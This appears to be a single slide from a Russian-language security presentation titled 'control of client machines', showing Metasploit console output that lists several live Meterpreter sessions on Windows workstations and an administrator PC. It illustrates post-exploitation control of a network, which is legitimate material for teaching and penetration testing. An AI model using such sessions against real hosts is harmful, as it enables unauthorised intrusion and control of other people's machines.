 Контроль клиентских машин | Meterpreter
msf exploit(handler) > sessions -l
<…>
118 meterpreter x86/win32 WS14User @ WS14 x.x.x.x:13788 -> y.y.y.y:63836 (172.16.1.142)
119 meterpreter x86/win32 WS221User @ WS221 x.x.x.x:13788 -> y.y.y.y:63837 (172.16.1.200)
120 meterpreter x86/win32 WS223User @ WS223 x.x.x.x:13788 -> y.y.y.y:63838 (172.16.1.213)
121 meterpreter x86/win32 WS141Admin @ WS141 x.x.x.x:13788 -> y.y.y.y:63413 (172.16.1.68)
122 meterpreter x86/win32 PCAdministrator @ PC x.x.x.x:13788 -> y.y.y.y:56938 (172.16.180.79)
24
 